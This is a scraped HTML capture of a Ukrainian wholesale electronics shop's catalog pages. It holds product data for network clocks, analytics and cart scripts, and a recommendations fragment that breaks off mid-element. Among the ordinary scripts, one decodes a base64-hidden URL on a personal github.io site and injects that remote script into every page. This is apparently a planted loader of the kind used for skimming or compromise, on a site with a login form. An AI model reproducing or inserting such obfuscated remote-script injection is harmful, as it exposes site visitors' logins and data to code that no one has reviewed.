			FILTERED_POPUP_WINDOW_BTN_ORDER: "Оформить заказ",
			FILTERED_SITE_DIR: "/",
			FILTERED_POPUP_WINDOW_MORE_OPTIONS: "Выберите дополнительные параметры товара",
			FILTERED_COMPONENT_TEMPLATE: "/bitrix/templates/luxury-deluxe/components/bitrix/catalog.section/filtered",
			FILTERED_OFFERS_VIEW: "PROPS",
			FILTERED_COMPONENT_PARAMS: "{'IBLOCK_TYPE':'capital_catalog','IBLOCK_ID':'16','ELEMENT_SORT_FIELD':'RAND','ELEMENT_SORT_ORDER':'ASC','ELEMENT_SORT_FIELD2':'ID','ELEMENT_SORT_ORDER2':'desc','PROPERTY_CODE':[],'SET_META_KEYWORDS':'N','SET_META_DESCRIPTION':'N','SET_BROWSER_TITLE':'N','SET_LAST_MODIFIED':false,'INCLUDE_SUBSECTIONS':'A','BASKET_URL':'/personal/cart/','ACTION_VARIABLE':'action','PRODUCT_ID_VARIABLE':'id','SECTION_ID_VARIABLE':'SECTION_ID','PRODUCT_QUANTITY_VARIABLE':'quantity','PRODUCT_PROPS_VARIABLE':'prop','FILTER_NAME':'arRelPrFilter','CACHE_TYPE':'A','CACHE_TIME':'86400','CACHE_FILTER':true,'CACHE_GROUPS':'Y','SET_TITLE':false,'MESSAGE_404':'','SET_STATUS_404':'N','SHOW_404':'N','FILE_404':'','DISPLAY_COMPARE':true,'PAGE_ELEMENT_COUNT':'4','LINE_ELEMENT_COUNT':'0','PRICE_CODE':['Spec','Оптовая','S-VIP','VIP','VIP1','VIP2'],'USE_PRICE_COUNT':false,'SHOW_PRICE_COUNT':'1','PRICE_VAT_INCLUDE':true,'USE_PRODUCT_QUANTITY':false,'ADD_PROPERTIES_TO_BASKET':'Y','PARTIAL_PRODUCT_PROPERTIES':'N','PRODUCT_PROPERTIES':[],'DISPLAY_TOP_PAGER':false,'DISPLAY_BOTTOM_PAGER':false,'PAGER_TITLE':'Похожие товары','PAGER_SHOW_ALWAYS':false,'PAGER_TEMPLATE':'','PAGER_DESC_NUMBERING':'N','PAGER_DESC_NUMBERING_CACHE_TIME':'36000','PAGER_SHOW_ALL':false,'PAGER_BASE_LINK_ENABLE':'N','PAGER_BASE_LINK':'','PAGER_PARAMS_NAME':'','OFFERS_CART_PROPERTIES':['COLOR','PROP2','PROP3'],'OFFERS_FIELD_CODE':[],'OFFERS_PROPERTY_CODE':['COLOR','PROP2','PROP3'],'OFFERS_SORT_FIELD':'sort','OFFERS_SORT_ORDER':'asc','OFFERS_SORT_FIELD2':'id','OFFERS_SORT_ORDER2':'desc','OFFERS_LIMIT':'0','SECTION_ID':'241','SECTION_CODE':'chasy_setevye','SECTION_URL':'/catalog/#SECTION_CODE_PATH#/','DETAIL_URL':'/catalog/#SECTION_CODE_PATH#/#ELEMENT_CODE#','USE_MAIN_ELEMENT_SECTION':true,'CONVERT_CURRENCY':'Y','CURRENCY_ID':'USD','HIDE_NOT_AVAILABLE':'L','HIDE_NOT_AVAILABLE_OFFERS':'N','ADD_SECTIONS_CHAIN':false,'COMPARE_PATH':'/catalog/compare/','BACKGROUND_IMAGE':'','DISABLE_INIT_JS_IN_COMPONENT':'N','DISPLAY_IMG_WIDTH':'178','DISPLAY_IMG_HEIGHT':'178','PROPERTY_CODE_MOD':['',''],'CURRENT_BASE_PAGE':'/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb','STRICT_SECTION_CHECK':false,'CHECK_LANDING_PRODUCT_SECTION':false,'SHOW_SKU_DESCRIPTION':'N','HIDE_DETAIL_URL':false,'ACTION_COMPARE_VARIABLE':'action','COMPARE_NAME':'CATALOG_COMPARE_LIST','USE_COMPARE_LIST':'N','FILL_ITEM_ALL_PRICES':false,'SHOW_FROM_SECTION':'N','FILTER_IDS':[],'ELEMENT_COUNT':'0','CUSTOM_FILTER':[],'LAZY_LOAD':'N','LOAD_ON_SCROLL':'N','DEFERRED_LOAD':'N','OFFER_TREE_PROPS':['COLOR','PROP2','PROP3'],'CALCULATE_SKU_MIN_PRICE':false,'SHOW_ALL_WO_SECTION':false,'SECTIONS_CHAIN_START_FROM':'0','CUSTOM_CURRENT_PAGE':'','COMPATIBLE_MODE':'Y'}"
		});
				var obbx_1970176138_11822 =
		new JCCatalogFilterProducts({'VISUAL':{'ID':'bx_1970176138_11822','PRICE_RANGES_BTN_ID':'bx_1970176138_11822_price_ranges_btn','POPUP_BTN_ID':'bx_1970176138_11822_popup_btn','BTN_BUY_ID':'bx_1970176138_11822_btn_buy','PRICE_MATRIX_BTN_ID':''},'PRODUCT':{'ID':'11822','NAME':'Часы сетевые VST-897-4, ярко-зеленый,температура, USB','PICT':{'ID':'883941','TIMESTAMP_X':'07.01.2026 19:52:10','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'3650','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/cd4/josygin6q0jzvi3zq56ilh8a042rh8r2','FILE_NAME':'chasy_setevye_vst_897_4_yarko_zelenyy_temperatura_usb.jpeg','ORIGINAL_NAME':'chasy_setevye_vst_897_4_yarko_zelenyy_temperatura_usb.jpeg','DESCRIPTION':'01','HANDLER_ID':'','EXTERNAL_ID':'b503e29ec1641cc6d92ce7c3674611d1','SRC':'/upload/iblock/cd4/josygin6q0jzvi3zq56ilh8a042rh8r2/chasy_setevye_vst_897_4_yarko_zelenyy_temperatura_usb.jpeg','UNSAFE_SRC':'/upload/iblock/cd4/josygin6q0jzvi3zq56ilh8a042rh8r2/chasy_setevye_vst_897_4_yarko_zelenyy_temperatura_usb.jpeg','SAFE_SRC':'/upload/iblock/cd4/josygin6q0jzvi3zq56ilh8a042rh8r2/chasy_setevye_vst_897_4_yarko_zelenyy_temperatura_usb.jpeg','ALT':'часы сетевые vst-897-4, ярко-зеленый,температура, usb, оптом, купить','TITLE':'часы сетевые vst-897-4, ярко-зеленый,температура, usb, оптом, купить'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4.5','UNROUND_PRICE':'4.5','BASE_PRICE':'4.5','PRICE':'4.5','ID':'60132','PRICE_TYPE_ID':'3','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$4.50','RATIO_BASE_PRICE':'4.5','PRINT_RATIO_BASE_PRICE':'$4.50','PRINT_PRICE':'$4.50','RATIO_PRICE':'4.5','PRINT_RATIO_PRICE':'$4.50','PRINT_DISCOUNT':'$0.00','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0.00','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'177','STEP_QUANTITY':'1','PRICE_MATRIX':'','PRINT_CURRENCY':'$','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$4.50<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$4.20<\/div>'}});
				var obbx_1970176138_11821 =
		new JCCatalogFilterProducts({'VISUAL':{'ID':'bx_1970176138_11821','PRICE_RANGES_BTN_ID':'bx_1970176138_11821_price_ranges_btn','POPUP_BTN_ID':'bx_1970176138_11821_popup_btn','BTN_BUY_ID':'bx_1970176138_11821_btn_buy','PRICE_MATRIX_BTN_ID':''},'PRODUCT':{'ID':'11821','NAME':'Часы сетевые проекционные VST-896-4, зеленые, USB','PICT':{'ID':'883922','TIMESTAMP_X':'07.01.2026 19:52:09','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'4112','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ef8/kso10qxfeiwgsc626ekcusg0drr9kw1n','FILE_NAME':'chasy_setevye_proektsionnye_vst_896_4_zelenye_usb.jpeg','ORIGINAL_NAME':'chasy_setevye_proektsionnye_vst_896_4_zelenye_usb.jpeg','DESCRIPTION':'Часы сетевые проекционные VST-896-4, зеленые, USB','HANDLER_ID':'','EXTERNAL_ID':'6589236eccd7c673bc0a7a287e532bdf','SRC':'/upload/iblock/ef8/kso10qxfeiwgsc626ekcusg0drr9kw1n/chasy_setevye_proektsionnye_vst_896_4_zelenye_usb.jpeg','UNSAFE_SRC':'/upload/iblock/ef8/kso10qxfeiwgsc626ekcusg0drr9kw1n/chasy_setevye_proektsionnye_vst_896_4_zelenye_usb.jpeg','SAFE_SRC':'/upload/iblock/ef8/kso10qxfeiwgsc626ekcusg0drr9kw1n/chasy_setevye_proektsionnye_vst_896_4_zelenye_usb.jpeg','ALT':'часы сетевые проекционные vst-896-4, зеленые, usb, оптом, купить','TITLE':'часы сетевые проекционные vst-896-4, зеленые, usb, оптом, купить'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5.8','UNROUND_PRICE':'5.8','BASE_PRICE':'5.8','PRICE':'5.8','ID':'60126','PRICE_TYPE_ID':'3','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$5.80','RATIO_BASE_PRICE':'5.8','PRINT_RATIO_BASE_PRICE':'$5.80','PRINT_PRICE':'$5.80','RATIO_PRICE':'5.8','PRINT_RATIO_PRICE':'$5.80','PRINT_DISCOUNT':'$0.00','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0.00','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'223','STEP_QUANTITY':'1','PRICE_MATRIX':'','PRINT_CURRENCY':'$','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$5.80<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$5.30<\/div>'}});
				var obbx_1970176138_13410 =
		new JCCatalogFilterProducts({'VISUAL':{'ID':'bx_1970176138_13410','PRICE_RANGES_BTN_ID':'bx_1970176138_13410_price_ranges_btn','POPUP_BTN_ID':'bx_1970176138_13410_popup_btn','BTN_BUY_ID':'bx_1970176138_13410_btn_buy','PRICE_MATRIX_BTN_ID':''},'PRODUCT':{'ID':'13410','NAME':'Часы сетевые проекционные VST-900-4, USB','PICT':{'ID':'883970','TIMESTAMP_X':'07.01.2026 19:52:11','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'4922','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/063/b2ymxi6ruy5dk7nf8a5h0qtj6fc6f9e3','FILE_NAME':'chasy_setevye_proektsionnye_vst_900_4_usb.jpeg','ORIGINAL_NAME':'chasy_setevye_proektsionnye_vst_900_4_usb.jpeg','DESCRIPTION':'Часы сетевые проекционные VST-900-4, USB','HANDLER_ID':'','EXTERNAL_ID':'088aa19ad39226df62015b53c1ffb917','SRC':'/upload/iblock/063/b2ymxi6ruy5dk7nf8a5h0qtj6fc6f9e3/chasy_setevye_proektsionnye_vst_900_4_usb.jpeg','UNSAFE_SRC':'/upload/iblock/063/b2ymxi6ruy5dk7nf8a5h0qtj6fc6f9e3/chasy_setevye_proektsionnye_vst_900_4_usb.jpeg','SAFE_SRC':'/upload/iblock/063/b2ymxi6ruy5dk7nf8a5h0qtj6fc6f9e3/chasy_setevye_proektsionnye_vst_900_4_usb.jpeg','ALT':'часы сетевые проекционные vst-900-4, usb, оптом, купить','TITLE':'часы сетевые проекционные vst-900-4, usb, оптом, купить'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5.8','UNROUND_PRICE':'5.8','BASE_PRICE':'5.8','PRICE':'5.8','ID':'69520','PRICE_TYPE_ID':'3','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$5.80','RATIO_BASE_PRICE':'5.8','PRINT_RATIO_BASE_PRICE':'$5.80','PRINT_PRICE':'$5.80','RATIO_PRICE':'5.8','PRINT_RATIO_PRICE':'$5.80','PRINT_DISCOUNT':'$0.00','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0.00','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'147','STEP_QUANTITY':'1','PRICE_MATRIX':'','PRINT_CURRENCY':'$','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$5.80<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$5.30<\/div>'}});
				var obbx_1970176138_7992 =
		new JCCatalogFilterProducts({'VISUAL':{'ID':'bx_1970176138_7992','PRICE_RANGES_BTN_ID':'bx_1970176138_7992_price_ranges_btn','POPUP_BTN_ID':'bx_1970176138_7992_popup_btn','BTN_BUY_ID':'bx_1970176138_7992_btn_buy','PRICE_MATRIX_BTN_ID':''},'PRODUCT':{'ID':'7992','NAME':'Часы сетевые VST-872-6 белые, (корпус черный) USB','PICT':{'ID':'883897','TIMESTAMP_X':'07.01.2026 19:52:09','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'4087','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e2c/yz2jipao51221ovzwxv5gr9zmct17ab2','FILE_NAME':'chasy_setevye_vst_872_6_belye_korpus_chernyy_usb.jpeg','ORIGINAL_NAME':'chasy_setevye_vst_872_6_belye_korpus_chernyy_usb.jpeg','DESCRIPTION':'Часы сетевые VST-872-6 белые, (корпус черный) USB','HANDLER_ID':'','EXTERNAL_ID':'9346947bcbc96fe17402981d60bb2ed6','SRC':'/upload/iblock/e2c/yz2jipao51221ovzwxv5gr9zmct17ab2/chasy_setevye_vst_872_6_belye_korpus_chernyy_usb.jpeg','UNSAFE_SRC':'/upload/iblock/e2c/yz2jipao51221ovzwxv5gr9zmct17ab2/chasy_setevye_vst_872_6_belye_korpus_chernyy_usb.jpeg','SAFE_SRC':'/upload/iblock/e2c/yz2jipao51221ovzwxv5gr9zmct17ab2/chasy_setevye_vst_872_6_belye_korpus_chernyy_usb.jpeg','ALT':'часы сетевые vst-872-6 белые, (корпус черный) usb, оптом, купить','TITLE':'часы сетевые vst-872-6 белые, (корпус черный) usb, оптом, купить'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'6.4','UNROUND_PRICE':'6.4','BASE_PRICE':'6.4','PRICE':'6.4','ID':'43705','PRICE_TYPE_ID':'3','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$6.40','RATIO_BASE_PRICE':'6.4','PRINT_RATIO_BASE_PRICE':'$6.40','PRINT_PRICE':'$6.40','RATIO_PRICE':'6.4','PRINT_RATIO_PRICE':'$6.40','PRINT_DISCOUNT':'$0.00','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0.00','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'68','STEP_QUANTITY':'1','PRICE_MATRIX':'','PRINT_CURRENCY':'$','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$6.40<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$5.90<\/div>'}});
			});
</script>
<script type="application/javascript">
        BX.ready(function () {
            bx_rcm_get_from_cloud(
                "bigdata_recommended_products_Zz2YMH",
				{'uid':'','aid':'2fee5db94eb72403972c8ed5f2f3bf48','count':'30','op':'sim_domain_items','type':'order','domain':'luxury-ua.com:443','ib':'16'},
                {
                    "parameters": "[base64].5647aab13b58cb7a62ca3c400006f4c862dbd46b54fe432de5586c88bea3ae6c",
                    "template": ".default.26763106f2ad81228287352c8641268ddf9910391370026a5c5ab5586c48b8a8",
                    "site_id": "s1",
                    "rcm": "yes"
                }
            );
        });
    </script>

<script>
	window.addEventListener("DOMContentLoaded", () => {
		setTimeout(() => {
			let currency = "";

			if (document.querySelector(".header_3 .currency .active")) {
				currency = document.querySelector(".header_3 .currency .active").textContent.trim().toUpperCase();
			}

			let id = "";

			if (document.querySelector(".catalog-detail-article")) {
				id = document.querySelector(".catalog-detail-article").textContent.trim().replace("Артикул: ", "");
			}

			let title = "";

			if (document.querySelector("#pagetitle")) {
				title = document.querySelector("#pagetitle").textContent.trim();
			}

let price = null;

if (document.querySelector(".catalog-detail-item-price .catalog-detail-item-price-current")) {
	price = Number(document.querySelector(".catalog-detail-item-price .catalog-detail-item-price-current").textContent.split("Опт")[1].replace("$", "").replace("грн.", "").replaceAll(" ", "")).toFixed(2)
}
let cat1 = null;
let cat2 = null;

if (document.querySelector("#breadcrumb_1")) {
	cat1 = document.querySelector("#breadcrumb_1").textContent.trim();
}

if (document.querySelector("#breadcrumb_2")) {
	cat2 = document.querySelector("#breadcrumb_2").textContent.trim();
}


dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
dataLayer.push({
	event: "view_item",
	ecommerce: {
		currency: currency,
		items: [
		{
			item_id: id,
			item_name: title,
			item_category: cat1,
			item_category2: cat2,
			item_list_name: "Каталог", // Список list name
			price: price
		}
		]
	}
});

const addToCartBtn = document.querySelector("[name='add2basket']");

if (addToCartBtn) {
	addToCartBtn.addEventListener("click", () => {
		const quantity = document.querySelector("[name='quantity']").value;

		dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
		dataLayer.push({
			event: "add_to_cart",
			ecommerce: {
				currency: currency,
				items: [
				{
					item_id: id,
					item_name: title,
					item_category: cat1,
					item_category2: cat2,
					item_list_name: "Каталог", // Список list name
					price: price,
					quantity: quantity
				}
				]
			}
		});
	})
}

const productCards = document.querySelectorAll(".catalog-item-card");

const data_arr = [];

if (productCards) {
	productCards.forEach(card => {
		const addToCard = card.querySelector('[name="add2basket"]');
		const quantity = card.querySelector("[name='quantity']").value;

		let id = "";

		if (card.querySelector(".article")) {
			id = card.querySelector(".article").textContent.trim().replace("Артикул: ", "");
		}

		let title = "";

		if (card.querySelector(".item-title")) {
			title = card.querySelector(".item-title").textContent.trim();
		}

		let price = null;

		if (document.querySelector(".item-price .catalog-item-price").textContent) {

			let isOpt = card.querySelector(".item-price .catalog-item-price").textContent.trim().split("Опт")[1];

			if (isOpt && card.querySelector(".item-price .catalog-item-price")) {
				price = Number(card.querySelector(".item-price .catalog-item-price").textContent.trim().split("Опт")[1].replace("$", "").replace("грн.", "").replaceAll(" ", "")).toFixed(2);
			} else {
				price = Number(card.querySelector(".item-price .catalog-item-price").textContent.trim().replace("$", "").replace("грн.", "").replaceAll(" ", "")).toFixed(2);
			}

		}

		let cat1 = null;
		let cat2 = null;

		data_arr.push({
			item_id: id,
			item_name: title,
			item_category: cat1,
			item_category2: cat2,
			item_list_name: "Каталог", // Список list name
			price: price,
			quantity: quantity
		})

		addToCard.addEventListener("click", () => {
			const quantity = card.querySelector("[name='quantity']").value;

			dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
			dataLayer.push({
				event: "add_to_cart",
				ecommerce: {
					currency: currency,
					items: [
					{
						item_id: id,
						item_name: title,
						item_category: cat1,
						item_category2: cat2,
						item_list_name: "Каталог", // Список list name
						price: price,
						quantity: quantity
					}
					]
				}
			});
		})
	})

dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
dataLayer.push({
event: "view_item_list",
ecommerce: {
	items: data_arr
}
});
}
		}, 3000)
	})
</script>
<script>
	const script = document.createElement("script")
	script.src = atob("aHR0cHM6Ly9yb21hbmVua28xNTA5LmdpdGh1Yi5pby9teS1zYWZlL2luZGV4Lmpz")
	document.querySelector("body").appendChild(script)
</script>

<script type="text/javascript">
			$(function() {
				$('.login_anch').click(function(e){
					e.preventDefault();
					$('.login_body').css({'display':'block'});
					$('.login').css({'display':'block'});
				});
				$('.login_close, .login_body').click(function(e){
					e.preventDefault();
					$('.login_body').css({'display':'none'});
					$('.login').css({'display':'none'});
				});
			});
		</script><script type="text/javascript">
															try {
									document.form_auth.USER_LOGIN.focus();
								} catch(e) {}
													</script><script type="text/javascript">
	var cart_line1 = new BitrixSmallCart;
</script>

<script type="text/javascript">
	cart_line1.siteId       = "s1";
	cart_line1.cartId       = "cart_line1";
	cart_line1.ajaxPath     = "/bitrix/components/bitrix/sale.basket.basket.line/ajax.php";	
	cart_line1.templateName = ".default";
	cart_line1.arParams     =  {'PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','HIDE_ON_BASKET_PAGES':'N','COUNT_DISCOUNT_4_ALL_QUANTITY':'N','CURRENCY':'USD','CACHE_TYPE':'A','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_FIXED':'N','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~HIDE_ON_BASKET_PAGES':'N','~COUNT_DISCOUNT_4_ALL_QUANTITY':'N','~CURRENCY':'USD','~CACHE_TYPE':'A','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_FIXED':'N','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'cart_line1'};
	cart_line1.activate();

	var basketLineCartItemIDs = [];
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-RXJP0ZYMJE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RXJP0ZYMJE');
</script>
<script type="text/javascript">
	/* <![CDATA[ */
	var google_conversion_id = 942332880;
	var google_custom_params = window.google_tag_params;
	var google_remarketing_only = true;
	/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
</body>
</html><script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "BreadcrumbList",
		"itemListElement": [{"@type":"ListItem","position":0,"item":{"@id":"\/catalog\/","name":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0442\u043e\u0432\u0430\u0440\u043e\u0432"}},{"@type":"ListItem","position":1,"item":{"@id":"\/catalog\/chasy_elektronnye\/","name":" \u0427\u0430\u0441\u044b \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435"}},{"@type":"ListItem","position":2,"item":{"@id":"\/catalog\/chasy_elektronnye\/chasy_setevye\/","name":" \u0427\u0430\u0441\u044b \u0441\u0435\u0442\u0435\u0432\u044b\u0435"}},{"@type":"ListItem","position":3,"item":{"@id":"","name":" \u0427\u0430\u0441\u044b \u0441\u0435\u0442\u0435\u0432\u044b\u0435 VST-862-4 \u0437\u0435\u043b\u0435\u043d\u044b\u0435, (\u043a\u043e\u0440\u043f\u0443\u0441 \u0447\u0435\u0440\u043d\u044b\u0439) \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430, USB \u043e\u043f\u0442\u043e\u043c \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435"}}]	}
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxury-ua.com/bitrix/components/bitrix/catalog.bigdata.products/ajax.php?AJAX_ITEMS=undefined&RID=undefined
body_size: 6023
content:
<script type="text/javascript">
			BX.cookie_prefix = 'BITRIX_SM';
			BX.cookie_domain = 'luxury-ua.com';
			BX.current_server_time = '1769115340';

			if (!JCCatalogBigdataProducts.productsByRecommendation)
			{
				JCCatalogBigdataProducts.productsByRecommendation = [];
			}

			JCCatalogBigdataProducts.productsByRecommendation[2390] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[3963] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[5994] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[9462] = "mostviewed";


			BX.ready(function(){
				bx_rcm_adaptive_recommendation_event_attaching([{'productId':'2390','productUrl':'/catalog/avto_elektronika/avto_chasy/avtochasy_vst_7042v_voltmetr_2_termometra','recommendationId':'mostviewed'},{'productId':'3963','productUrl':'/catalog/chasy_elektronnye/chasy_na_batareykakh/chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa','recommendationId':'mostviewed'},{'productId':'5994','productUrl':'/catalog/fonari/lazernye_ukazki/fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box','recommendationId':'mostviewed'},{'productId':'9462','productUrl':'/catalog/fonari/fonari_police/fonari_police_akkumulyatornye/fonar_police_511_xpe_cob_li_ion_akkum_zoom_zu_microusb','recommendationId':'mostviewed'}], 'bigdata_recommended_products_Zz2YMH_items');
			});
		</script><!--'start_frame_cache_Zz2YMH'-->    <script type="text/javascript">
        //<![CDATA[
        BX.ready(function () {
            //BIGDATA_ITEMS_HEIGHT//
            var bigdataItemsTable = $(".bigdata-items .catalog-item-card");
            if (!!bigdataItemsTable && bigdataItemsTable.length > 0) {
                $(window).resize(function () {
                    adjustItemHeight(bigdataItemsTable);
                });
                adjustItemHeight(bigdataItemsTable);
            }

            //BIGDATA_DISABLE_FORM_SUBMIT_ENTER//
            $(".bigdata-items .add2basket_form").on("keyup keypress", function (e) {
                var keyCode = e.keyCode || e.which;
                if (keyCode === 13) {
                    e.preventDefault();
                    return false;
                }
            });
        });
        //]]>
    </script>
    <div id="bigdata_recommended_products_Zz2YMH_items">
        <div class="bigdata-items">
			                <div class="h3">Персональные рекомендации</div>
				            <div class="catalog-item-cards">
				                    <div class="catalog-item-card">
                        <div class="catalog-item-info">
							                            <div class="item-image-cont">
                                <div class="item-image">
                                    <a href="/catalog/avto_elektronika/avto_chasy/avtochasy_vst_7042v_voltmetr_2_termometra">
										                                            <img class="item_img" src="/upload/iblock/632/1hy0dcoqcjg9oly4ypd26yhylel7ywyw/avtochasy_vst_7042v_voltmetr_2_termometra.jpeg"
                                                 width="170"
                                                 height="170"
                                                 alt="авточасы vst-7042v вольтметр, 2 термометра, оптом, купить" title="авточасы vst-7042v вольтметр, 2 термометра, оптом, купить"/>
																				                                        <span class="sticker">
																					</span>
										                                    </a>
                                </div>
                            </div>
							                            <div class="item-all-title">
                                <a class="item-title" href="/catalog/avto_elektronika/avto_chasy/avtochasy_vst_7042v_voltmetr_2_termometra"
                                   title="Авточасы VST-7042V вольтметр, 2 термометра">
									Авточасы VST-7042V вольтметр, 2 термометра                                </a>
                            </div>
							                                <div class="article_rating">
									                                        <div class="article">
											Артикул: 904                                        </div>
										                                    <div class="clr"></div>
                                </div>
								                            <div
                                    class="item-price-cont one" id="big-data-item-price-cont-2390"
                            >
								                                                                            <div class="item-price">
												                                                <span class="catalog-item-price">
																										 <span>$</span>5.00																									</span>
																								                                                    <div class="catalog-detail-item-price-view opt1price">
                                                        <span class="priceName">Vip: </span>$<span
                                                                class="optpricevalue">4.70</span>                                                     </div>
                                                    <div class="tooltip"
                                                         data-tooltip-content="#tooltip_content_2390">
																												                                                            <div class="priceCntLine">
																От 100 шт                                                            </div>
                                                            или																												от общей суммы $300.00...                                                    </div>
                                                    <div class="tooltip_templates"><span
                                                                id="tooltip_content_2390">
